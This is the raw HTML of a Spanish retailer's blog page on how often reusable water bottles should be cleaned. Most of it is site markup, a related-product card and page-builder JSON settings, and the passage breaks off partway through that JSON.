                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		


            
        
            </div>
    <div class="simpleblog__post__after-content" id="displayPrestaHomeBlogAfterPostContent">
		
	</div><!-- #displayPrestaHomeBlogAfterPostContent -->

</div>


<div class="simpleblog__share blog-mb">
    <h2 class="section-title"><span>Share this post</span></h2>
    <ul class="my-2">
        <li>
        	<a
        		data-type="twitter"
        		href="#"
        		class="btn btn-blog-social btn-blog-social--twitter"
        	>
        		Twitter
        	</a>
       	</li>
        <li>
        	<a
        		data-type="facebook"
        		href="#"
        		class="btn btn-blog-social btn-blog-social--facebook"
        	>
        		Facebook
        	</a>
        </li>
        <li>
        	<a
        		data-type="pinterest"
        		href="#"
        		class="btn btn-blog-social btn-blog-social--pinterest"
        	>
        		Pinterest
        	</a>
        </li>
        
    </ul>
</div>


	<div class="simpleblog__featuredProducts block block-section" id="products">
	<h3 class="section-title"><span>Related products</span></h3>
	<div class="block-content mt-4">
		<div class="products  products-grid  row">
					
				
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8708         col-12 col-md-4 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="8708"
                data-id-product-attribute="17381"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/inicio/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/574-home_default/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="Botella térmica triple capa para bebidas fías y calientes Cloen Botlle Blanca"
                        data-full-size-image-url="https://www.storecloen.com/574-thickbox_default/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/570-home_default/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle.jpg"
                                        width="305"
                                        height="305"
                                        alt="Botella térmica triple capa para bebidas fías y calientes Cloen Botlle Blanca 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8708" data-id-product-attribute="17381" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/inicio/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle">Botella de agua térmica triple capa de 510 ml Cloen Bottle</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Cloen</div>            

            
                                    <div class="product-reference text-muted">1337372510</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">  
            <a href="https://www.storecloen.com/inicio/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle"
           class="color"
           title="Blanco"
           aria-label="Blanco"
                 style="background-image: url(/img/co/89.jpg)"
                        ></a>
            <a href="https://www.storecloen.com/inicio/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle"
           class="color"
           title="Negro"
           aria-label="Negro"
                 style="background-image: url(/img/co/90.jpg)"
                        ></a>
            <a href="https://www.storecloen.com/inicio/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle"
           class="color"
           title="Turquesa"
           aria-label="Turquesa"
                 style="background-image: url(/img/co/91.jpg)"
                        ></a>
            <a href="https://www.storecloen.com/inicio/botella-de-agua-termica-triple-capa-de-510-ml-cloen-bottle"
           class="color"
           title="Coral"
           aria-label="Coral"
                 style="background-image: url(/img/co/92.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                                             </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(15 notas)</div>
</div>

                        <span class="product-price" content="14.95" aria-label="Precio">
                                                                                          14,95 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            1ª Botella de agua térmica de 510 ml con espacio de almacenamiento y triple capa: Diseñada con un tapón de doble fondo que permite guardar desde monedas hasta llaves pequeñas.
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-8708-17381" >

                
            <form action="https://www.storecloen.com/carrito" method="post">

            <input type="hidden" name="id_product" value="8708">

           
                <input type="hidden" name="token" value="579dec299ccafb38b0fbfd025bb70f4f">
                <input type="hidden" name="id_product_attribute" value="17381">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="251"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Agregar al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

			
				</div>
	</div>
</div>
		<div class="cardblog author-card blog-mb" id="blog-author">
    <div class="card-block">
        <div class="author-card__row">
                        <div class="author-card__block author-card__block--desc">
                
                    <a href="https://www.storecloen.com/articulos/authors/angela-martinez" class="btn btn-primary float-xs-right ml-3 authorMiniature__btn">
                        See the author's articles
                    </a>

                                <h5 class="h3 blog-text-no-transform">
                    Ángela Martínez
                </h5>
                
                <ul class="authorMiniature__links blogsocial">
                                                                                                </ul>

            </div>

        </div>
    </div>

</div>
	<div class="blog-mb simpleblog__comments-empty" id="phsimpleblog_comments">
    <h2 class="section-title"><span>Comments (0)</span></h2>
        	<div class="warning alert alert-warning mb-2">
    		No comments at this moment
    	</div><!-- .warning -->
    </div>

<div class="simpleblog__addComment blog-mb">
	<div class="warning alert alert-warning">
		<a href="//www.storecloen.com/iniciar-sesion?back=https%3A%2F%2Fwww.storecloen.com%2Farticulos%2Fmuy-interesante%2Fbotellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas">Only registered and logged customers can add comments</a>
	</div><!-- .warning -->
</div>


<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BlogPosting","headline":"Botellas de agua reutilizables: \u00bfcon qu\u00e9 frecuencia debemos limpiarlas?","genre":"Muy interesante","editor":{"@type":"Person","name":"\u00c1ngela Mart\u00ednez","url":"https:\/\/www.storecloen.com\/articulos\/authors\/angela-martinez"},"keywords":"electrodom\u00e9sticos cocina orden trucos cloen productos","wordcount":55400,"publisher":{"@type":"Organization","name":"Cloen Europa","logo":{"@type":"ImageObject","url":"https:\/\/www.storecloen.com\/img\/reb3lscom-logo-1616754833.jpg"}},"url":"https:\/\/www.storecloen.com\/articulos\/muy-interesante\/botellas-de-agua-reutilizables-con-que-frecuencia-debemos-limpiarlas","datePublished":"2023-04-25 09:03:44","dateCreated":"2023-04-25 09:03:44","dateModified":"2023-04-25 09:03:44","description":"Descubre por qu\u00e9 es importante limpiar regularmente tus botellas de agua reutilizables y c\u00f3mo hacerlo adecuadamente. Conoce la frecuencia de limpieza recomendada y algunos consejos para mantener tus botellas en buen estado y prevenir problemas de salud.","articleBody":"[{\"id\":\"0vy51wn\",\"elType\":\"section\",\"isInner\":false,\"settings\":{\"section_layout\":\"\",\"stretch_section\":\"\",\"layout\":\"boxed\",\"content_width\":{\"unit\":\"px\",\"size\":\"\"},\"gap\":\"default\",\"height\":\"default\",\"custom_height\":{\"unit\":\"px\",\"size\":400},\"column_position\":\"middle\",\"content_position\":\"\",\"structure\":\"20\",\"section_background\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"transparent\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_section\":\"\",\"background_overlay_background\":\"\",\"background_overlay_color\":\"\",\"background_overlay_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_overlay_color_b\":\"transparent\",\"background_overlay_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_overlay_gradient_type\":\"linear\",\"background_overlay_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_overlay_gradient_position\":\"center center\",\"background_overlay_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_position\":\"\",\"background_overlay_attachment\":\"\",\"background_overlay_repeat\":\"\",\"background_overlay_size\":\"\",\"background_overlay_video_link\":\"\",\"background_overlay_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_overlay_opacity\":{\"unit\":\"px\",\"size\":0.5},\"section_border\":\"\",\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"_section_responsive\":\"\",\"reverse_order_mobile\":\"\",\"heading_visibility\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\",\"slider_section\":\"\",\"slider_section_navigation\":\"both\",\"slider_section_autoplay\":\"yes\",\"slider_section_pause_on_hover\":\"yes\",\"slider_section_autoplay_speed\":5000,\"slider_section_effect\":\"slide\",\"section_slider\":\"\",\"arrows_color\":\"\",\"arrows_bg_color\":\"\",\"dots_color\":\"\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"91nb52s\",\"elType\":\"column\",\"isInner\":false,\"settings\":{\"_inline_size\":null,\"_column_size\":50,\"section_style\":\"\",\"background_background\":\"\",\"background_color\":\"\",\"background_color_stop\":{\"unit\":\"%\",\"size\":0},\"background_color_b\":\"transparent\",\"background_color_b_stop\":{\"unit\":\"%\",\"size\":100},\"background_gradient_type\":\"linear\",\"background_gradient_angle\":{\"unit\":\"deg\",\"size\":180},\"background_gradient_position\":\"center center\",\"background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"background_position\":\"\",\"background_attachment\":\"\",\"background_repeat\":\"\",\"background_size\":\"\",\"background_video_link\":\"\",\"background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"border_border\":\"\",\"border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"border_color\":\"\",\"border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"box_shadow_box_shadow_type\":\"\",\"box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"section_typo\":\"\",\"heading_color\":\"\",\"color_text\":\"\",\"color_link\":\"\",\"color_link_hover\":\"\",\"text_align\":\"\",\"section_advanced\":\"\",\"margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"animation\":\"\",\"animation_duration\":\"\",\"css_classes\":\"\",\"z_index\":\"\",\"section_responsive\":\"\",\"screen_sm\":\"default\",\"screen_sm_width\":\"100\",\"screen_md\":\"default\",\"screen_md_width\":\"100\"},\"defaultEditSettings\":[],\"elements\":[{\"id\":\"bv08f9f\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_title\":\"\",\"title\":\"Botellas de agua reutilizables: \u00bfcon qu\u00e9 frecuencia debemos limpiarlas? \",\"link\":{\"is_external\":\"\",\"url\":\"\/mundo-foodie\/foodie-pot\"},\"size\":\"large\",\"header_size\":\"h1\",\"header_style\":\"none\",\"align\":\"\",\"align_tablet\":\"\",\"align_mobile\":\"\",\"view\":\"traditional\",\"section_title_style\":\"\",\"title_color\":\"\",\"typography_typography\":\"\",\"typography_font_size\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_size_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"typography_font_family\":\"\",\"typography_font_family_custom\":\"\",\"typography_font_weight\":\"\",\"typography_text_transform\":\"\",\"typography_font_style\":\"\",\"typography_line_height\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_tablet\":{\"unit\":\"em\",\"size\":\"\"},\"typography_line_height_mobile\":{\"unit\":\"em\",\"size\":\"\"},\"typography_letter_spacing\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_tablet\":{\"unit\":\"px\",\"size\":\"\"},\"typography_letter_spacing_mobile\":{\"unit\":\"px\",\"size\":\"\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"heading\",\"editSettings\":{}},{\"id\":\"vg2qqm7\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":\"20\"},\"space_tablet\":{\"unit\":\"px\",\"size\":\"20\"},\"space_mobile\":{\"unit\":\"px\",\"size\":\"20\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\"},\"defaultEditSettings\":[],\"widgetType\":\"spacer\",\"editSettings\":{}},{\"id\":\"4qkq8mh\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_image\":\"\",\"image\":{\"url\":\"\/img\/cms\/Botella de pl\u00e1stico_1.png\",\"id\":1,\"width\":889,\"height\":894},\"align\":\"center\",\"align_tablet\":\"center\",\"align_mobile\":\"center\",\"caption\":\"\",\"link_to\":\"none\",\"link\":{\"is_external\":\"\",\"url\":\"\"},\"view\":\"traditional\",\"section_style_image\":\"\",\"space\":{\"unit\":\"%\",\"size\":99},\"opacity\":{\"unit\":\"px\",\"size\":1},\"hover_animation\":\"\",\"image_border_border\":\"\",\"image_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_border_color\":\"\",\"image_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"image_box_shadow_box_shadow_type\":\"\",\"image_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_classes\":\"\",\"_z_index\":\"\",\"_section_background\":\"\",\"_background_background\":\"\",\"_background_color\":\"\",\"_background_image\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_background_position\":\"\",\"_background_attachment\":\"\",\"_background_repeat\":\"\",\"_background_size\":\"\",\"_background_video_link\":\"\",\"_background_video_fallback\":{\"url\":\"\",\"id\":\"\",\"width\":\"\",\"height\":\"\"},\"_border_border\":\"\",\"_border_width\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_border_color\":\"\",\"_border_radius\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_box_shadow_box_shadow_type\":\"\",\"_box_shadow_box_shadow\":{\"horizontal\":0,\"vertical\":0,\"blur\":10,\"spread\":0,\"inset\":\"\",\"color\":\"rgba(0,0,0,0.5)\"},\"_section_responsive\":\"\",\"responsive_description\":\"\",\"hide_desktop\":\"\",\"hide_tablet\":\"\",\"hide_mobile\":\"\",\"image_lazy\":\"yes\"},\"defaultEditSettings\":[],\"widgetType\":\"image\",\"editSettings\":{}},{\"id\":\"hk8n8kv\",\"elType\":\"widget\",\"isInner\":false,\"settings\":{\"section_spacer\":\"\",\"space\":{\"unit\":\"px\",\"size\":\"20\"},\"space_tablet\":{\"unit\":\"px\",\"size\":\"20\"},\"space_mobile\":{\"unit\":\"px\",\"size\":\"20\"},\"view\":\"traditional\",\"_section_style\":\"\",\"_margin\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_margin_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_tablet\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_padding_mobile\":{\"unit\":\"px\",\"top\":\"\",\"right\":\"\",\"bottom\":\"\",\"left\":\"\",\"isLinked\":true},\"_animation\":\"\",\"animation_duration\":\"\",\"_css_cla